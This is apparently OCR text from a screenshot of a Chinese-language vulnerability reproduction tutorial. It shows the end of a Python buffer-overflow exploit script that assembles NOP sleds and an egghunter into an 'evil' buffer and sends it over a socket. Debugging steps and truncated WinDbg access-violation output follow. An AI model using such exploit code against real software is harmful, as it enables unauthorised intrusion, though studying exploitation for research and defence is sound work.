
evil += "\x90" * 20

evil += egghunter

evil += "\x90" * 7000

print 'Sending evil buffer...'

s.send(evil)

print 'Payload Sent!'

漏洞复现
首先发送payload，另一边触发崩溃，附加windbg，到达漏洞位
置。
(7dc.10c): Access violation - code c0000005 (first c
First chance exceptions are reported before any exce